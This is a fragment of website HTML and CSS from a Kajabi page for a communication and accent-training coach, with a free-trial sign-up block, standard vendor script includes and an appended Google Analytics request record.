  @media (max-width: 767px) {
    #block-1585757540189, [data-slick-id="1585757540189"] {
      text-align: ;
    }
  }
</style>



<div
  id="block-1585757540189"
  class="
  block-type--image
  text-
  col-12
  
  
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units=""
  
    kjb-settings-id="sections_two_step_blocks_1585757540189_settings_width"
    >
  <div class="block
    box-shadow-none
    "
    
      data-aos="-"
      data-aos-delay=""
      data-aos-duration=""
    
    >
    
    <style>
  #block-1585757540189 .block,
  [data-slick-id="1585757540189"] .block {
    display: flex;
    justify-content: flex-start;
  }
  #block-1585757540189 .image,
  [data-slick-id="1585757540189"] .image {
    width: 100%;
    overflow: hidden;
    
    border-radius: 4px;
    
  }
  #block-1585757540189 .image__image,
  [data-slick-id="1585757540189"] .image__image {
    width: 100%;
    
  }
  #block-1585757540189 .image__overlay,
  [data-slick-id="1585757540189"] .image__overlay {
    
      opacity: 0;
    
    background-color: #fff;
    border-radius: 4px;
    
  }
  
  #block-1585757540189 .image__overlay-text,
  [data-slick-id="1585757540189"] .image__overlay-text {
    color:  !important;
  }
  @media (min-width: 768px) {
    #block-1585757540189 .block,
    [data-slick-id="1585757540189"] .block {
        display: flex;
        justify-content: flex-start;
    }
    #block-1585757540189 .image__overlay,
    [data-slick-id="1585757540189"] .image__overlay {
      
        opacity: 0;
      
    }
    #block-1585757540189 .image__overlay:hover {
      opacity: 1;
    }
  }
  
</style>

<div class="image">
  
    
        <img class="image__image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/2151345160/assets/placeholder.png?1767973259772817" kjb-settings-id="sections_two_step_blocks_1585757540189_settings_image" alt="" />
    
    
  
</div>

  </div>
</div>


            
      
         
              




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1585757543890, [data-slick-id="1585757543890"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1585757543890 .block, [data-slick-id="1585757543890"] .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    

    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1585757543890, [data-slick-id="1585757543890"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1585757543890 .block, [data-slick-id="1585757543890"] .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1585757543890, [data-slick-id="1585757543890"] {
      text-align: center;
    }
  }
</style>



<div
  id="block-1585757543890"
  class="
  block-type--form
  text-center
  col-12
  
  
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units=""
  
    kjb-settings-id="sections_two_step_blocks_1585757543890_settings_width"
    >
  <div class="block
    box-shadow-none
    "
    
      data-aos="-"
      data-aos-delay=""
      data-aos-duration=""
    
    >
    
    








<style>
  #block-1585757543890 .form-btn {
    border-color: #b7c9d7;
    border-radius: 4px;
    background: #b7c9d7;
    color: #000000;
  }
  #block-1585757543890 .btn--outline {
    color: #b7c9d7;
    background: transparent;
  }
  #block-1585757543890 .disclaimer-text {
    font-size: 16px;
    margin-top: 1.25rem;
    margin-bottom: 0;
    color: #888;
  }
</style>



<div class="form">
  <div kjb-settings-id="sections_two_step_blocks_1585757543890_settings_text"><h4>Join Our Free Trial</h4>
<p>Get started today before this once in a lifetime opportunity expires.</p></div>
  
    
  
</div>

  </div>
</div>


          
      
    </div>
  </div>
</div>



</div>
    <!-- Javascripts ======================================================= -->
<script charset='ISO-8859-1' src='https://fast.wistia.com/assets/external/E-v1.js'></script>
<script charset='ISO-8859-1' src='https://fast.wistia.com/labs/crop-fill/plugin.js'></script>
<script src="https://kajabi-app-assets.kajabi-cdn.com/assets/encore_core-9ce78559ea26ee857d48a83ffa8868fa1d6e0743c6da46efe11250e7119cfb8d.js"></script>
<script src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/2151345160/assets/scripts.js?1767973259772817"></script>



<!-- Customer JS ======================================================= -->
<script>
  /* Custom JS Added Via Theme Settings */
  /* Javascript code goes here */
</script>


  </body>
</html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=702901090&t=pageview&_s=1&dl=https%3A%2F%2Fwww.byjilldiamond.com%2F&ul=en-us%40posix&dt=Communication%20Coach%20%7C%20Accent%20Training%20%7C%20by%20Jill%20Diamond&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=292337845&gjid=1744935072&cid=2114560322.1769982026&tid=UA-101678057-1&_gid=1725516808.1769982026&_r=1&_slc=1&z=379336705
body_size: -451
content:
2,cG-KSFERYJ4J8